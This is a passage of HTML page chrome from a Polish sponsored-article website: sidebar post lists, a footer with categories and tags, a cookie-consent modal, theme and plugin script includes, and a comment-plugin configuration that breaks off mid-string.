				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/dlaczego-warto-zaczac-robic-wlasne-wedliny-w-domu/">Dlaczego warto zacząć robić własne wędliny w domu?</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-6" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Moda i Uroda</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Biustonosze – sztuka dopasowania i komfortu" href="https://redpress.pl/biustonosze-sztuka-dopasowania-i-komfortu/">
						<img src="https://redpress.pl/wp-content/uploads/2025/10/underwear-627302_1280-alith-resize-.jpg" alt="Biustonosze – sztuka dopasowania i komfortu"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/biustonosze-sztuka-dopasowania-i-komfortu/">Biustonosze – sztuka dopasowania i komfortu</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jaką bieliznę nosić pod obcisłe ubrania?" href="https://redpress.pl/jaka-bielizne-nosic-pod-obcisle-ubrania/">
						<img src="https://redpress.pl/wp-content/uploads/2025/10/Jaka-bielizne-nosic-pod-obcisle-ubrania-alith-resize-.jpg" alt="Jaką bieliznę nosić pod obcisłe ubrania?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/jaka-bielizne-nosic-pod-obcisle-ubrania/">Jaką bieliznę nosić pod obcisłe ubrania?</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-7" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Motoryzacja i Transport</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Findycar – strona nr 1 do wynajmu samochodów online" href="https://redpress.pl/findycar-strona-nr-1-do-wynajmu-samochodow-online/">
						<img src="https://redpress.pl/wp-content/uploads/2025/12/car-headlight-5021830_1280-1-alith-resize-.jpg" alt="Findycar – strona nr 1 do wynajmu samochodów online"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/findycar-strona-nr-1-do-wynajmu-samochodow-online/">Findycar – strona nr 1 do wynajmu samochodów online</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Na czym polega detailing? Kompletny przewodnik dla kierowców z Katowic" href="https://redpress.pl/na-czym-polega-detailing-kompletny-przewodnik-dla-kierowcow-z-katowic/">
						<img src="https://redpress.pl/wp-content/uploads/2025/08/naczympolegadetailing_wp-alith-resize-.png" alt="Na czym polega detailing? Kompletny przewodnik dla kierowców z Katowic"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/na-czym-polega-detailing-kompletny-przewodnik-dla-kierowcow-z-katowic/">Na czym polega detailing? Kompletny przewodnik dla kierowców z Katowic</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-8" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Zdrowie</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Czy ćwiczenia dna miednicy są skuteczne?" href="https://redpress.pl/czy-cwiczenia-dna-miednicy-sa-skuteczne/">
						<img src="https://redpress.pl/wp-content/uploads/2025/09/Czy-cwiczenia-dna-miednicy-sa-skuteczne-alith-resize-.jpg" alt="Czy ćwiczenia dna miednicy są skuteczne?"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/czy-cwiczenia-dna-miednicy-sa-skuteczne/">Czy ćwiczenia dna miednicy są skuteczne?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Masaż biurowy Work-Site – dlaczego warto wdrożyć go w swojej firmie?" href="https://redpress.pl/masaz-biurowy-work-site-dlaczego-warto-wdrozyc-go-w-swojej-firmie/">
						<img src="https://redpress.pl/wp-content/uploads/2025/03/masaz-biurowy-krakow_wp-alith-resize-.jpg" alt="Masaż biurowy Work-Site – dlaczego warto wdrożyć go w swojej firmie?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://redpress.pl/masaz-biurowy-work-site-dlaczego-warto-wdrozyc-go-w-swojej-firmie/">Masaż biurowy Work-Site – dlaczego warto wdrożyć go w swojej firmie?</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacja o ciasteczkach</span></h4>			<div class="textwidget"><p style="text-align: justify; font-size: 15px; font-weight: normal; color: #4e4e4e;">Zgodnie z <strong>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</strong> Informujemy, że ta strona korzysta z plików cookies.</p>
<p style="text-align: justify; font-size: 15px; font-weight: normal; color: #4e4e4e;">Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div class="has-dark-mode" style="background: none"><div id="alitheme_lastpost-2" class="widget_alitheme_lastpost bottom-content wow fadeInUp"><div class="title_style_1" style="color: #000000"><h4 class="widget-title"><span>Zobacz również:</span></h4></div>	
<ul class="posts-aside-layout-6">
					<li class="alith_title_arrow">
				<a class="post-title" href="https://redpress.pl/bezpieczenstwo-papierowych-opakowan-do-zywnosci/">Bezpieczeństwo papierowych opakowań do żywności</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://redpress.pl/5-powodow-dla-ktorych-warto-wybrac-folie-okienne/">5 powodów, dla których warto wybrać folie okienne</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://redpress.pl/dlaczego-warto-zaczac-robic-wlasne-wedliny-w-domu/">Dlaczego warto zacząć robić własne wędliny w domu?</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://redpress.pl/findycar-strona-nr-1-do-wynajmu-samochodow-online/">Findycar – strona nr 1 do wynajmu samochodów online</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://redpress.pl/pakowanie-prozniowe-zywnosci-w-pigulce-czyli-kompleksowy-przewodnik-dla-gastronomii/">Pakowanie próżniowe żywności w pigułce, czyli kompleksowy przewodnik dla gastronomii</a>			</li>
		</ul></div></div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="categories-2" class="widget_categories bottom-content wow fadeInUp"><h4 class="widget-title"><span>Kategorie</span></h4>
			<ul>
					<li class="cat-item cat-item-682"><a href="https://redpress.pl/material-reklamowy/">Artykuł sponsorowany</a> (295)
</li>
	<li class="cat-item cat-item-4"><a href="https://redpress.pl/biznes-i-finanse/">Biznes i Finanse</a> (66)
</li>
	<li class="cat-item cat-item-5"><a href="https://redpress.pl/budownictwo-i-nieruchomosci/">Budownictwo i Nieruchomości</a> (51)
</li>
	<li class="cat-item cat-item-6"><a href="https://redpress.pl/dom-i-ogrod/">Dom i Ogród</a> (62)
</li>
	<li class="cat-item cat-item-7"><a href="https://redpress.pl/kulinaria-i-gastronomia/">Kulinaria i Gastronomia</a> (23)
</li>
	<li class="cat-item cat-item-8"><a href="https://redpress.pl/moda-i-uroda/">Moda i Uroda</a> (24)
</li>
	<li class="cat-item cat-item-10"><a href="https://redpress.pl/motoryzacja-i-transport/">Motoryzacja i Transport</a> (52)
</li>
	<li class="cat-item cat-item-9"><a href="https://redpress.pl/turystyka-i-podroze/">Podroże i Turystyka</a> (30)
</li>
	<li class="cat-item cat-item-1"><a href="https://redpress.pl/pozostale-artykuly-i-komunikaty-prasowe/">Pozostałe</a> (49)
</li>
	<li class="cat-item cat-item-11"><a href="https://redpress.pl/technologia-nowosci-techniczne/">Technologia</a> (31)
</li>
	<li class="cat-item cat-item-778"><a href="https://redpress.pl/wyroznienie-premium/">Wyróżnienie Premium</a> (55)
</li>
	<li class="cat-item cat-item-12"><a href="https://redpress.pl/zdrowie/">Zdrowie</a> (25)
</li>
			</ul>

			</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div style="background: none"><div id="alithemes-theme-widget-tags-2" class="widget_tag_cloud bottom-content wow fadeInUp"><div class="" style="color: #000000"><h4 class="widget-title"><span>Tagi artykułów</span></h4></div><div class="tagcloud">
<a href="https://redpress.pl/tag/biznes/" class="tag-cloud-link tag-link-741 tag-link-position-1" style="font-size: 15.76px;" aria-label="biznes (5 elementów)">biznes</a>
<a href="https://redpress.pl/tag/dom/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 13.2px;" aria-label="dom (4 elementy)">dom</a>
<a href="https://redpress.pl/tag/dzialka/" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 10px;" aria-label="działka (3 elementy)">działka</a>
<a href="https://redpress.pl/tag/dzieci/" class="tag-cloud-link tag-link-588 tag-link-position-4" style="font-size: 10px;" aria-label="dzieci (3 elementy)">dzieci</a>
<a href="https://redpress.pl/tag/gastronomia/" class="tag-cloud-link tag-link-138 tag-link-position-5" style="font-size: 10px;" aria-label="gastronomia (3 elementy)">gastronomia</a>
<a href="https://redpress.pl/tag/kamper/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 10px;" aria-label="kamper (3 elementy)">kamper</a>
<a href="https://redpress.pl/tag/marketing/" class="tag-cloud-link tag-link-739 tag-link-position-7" style="font-size: 10px;" aria-label="marketing (3 elementy)">marketing</a>
<a href="https://redpress.pl/tag/motoryzacja/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 13.2px;" aria-label="motoryzacja (4 elementy)">motoryzacja</a>
<a href="https://redpress.pl/tag/nowy-lad/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 10px;" aria-label="Nowy Ład (3 elementy)">Nowy Ład</a>
<a href="https://redpress.pl/tag/polski-lad/" class="tag-cloud-link tag-link-599 tag-link-position-10" style="font-size: 13.2px;" aria-label="Polski Ład (4 elementy)">Polski Ład</a>
<a href="https://redpress.pl/tag/praca/" class="tag-cloud-link tag-link-504 tag-link-position-11" style="font-size: 15.76px;" aria-label="praca (5 elementów)">praca</a>
<a href="https://redpress.pl/tag/remont/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 13.2px;" aria-label="remont (4 elementy)">remont</a>
<a href="https://redpress.pl/tag/samochod/" class="tag-cloud-link tag-link-291 tag-link-position-13" style="font-size: 18px;" aria-label="samochód (6 elementów)">samochód</a>
<a href="https://redpress.pl/tag/sport/" class="tag-cloud-link tag-link-664 tag-link-position-14" style="font-size: 10px;" aria-label="sport (3 elementy)">sport</a>
<a href="https://redpress.pl/tag/turystyka/" class="tag-cloud-link tag-link-97 tag-link-position-15" style="font-size: 10px;" aria-label="turystyka (3 elementy)">turystyka</a>
<a href="https://redpress.pl/tag/zdrowie/" class="tag-cloud-link tag-link-661 tag-link-position-16" style="font-size: 13.2px;" aria-label="zdrowie (4 elementy)">zdrowie</a></div></div></div>				</div>
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_3 has-dark-mode">
	<div class="container">
		<div class="row">	            
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-left text-center align-self-center">
                <div class="footer-logo">
                <a href="https://redpress.pl/" rel="home"><img class="logo-img" src="https://redpress.pl/wp-content/uploads/2021/12/logo_redpress.png" alt="Home" /></a>                </div>
            	
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-center align-self-center">
            	<div class="align-self-center">
                                    </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-right text-right align-self-center">
                <div class="align-self-center">
                    <div class="menu-top-bar-menu-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://redpress.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://redpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://redpress.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://redpress.pl/polityka-prywatnosci/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuj</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Zarządzaj zgodą</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://redpress.pl/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://redpress.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Przegl\u0105d odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again 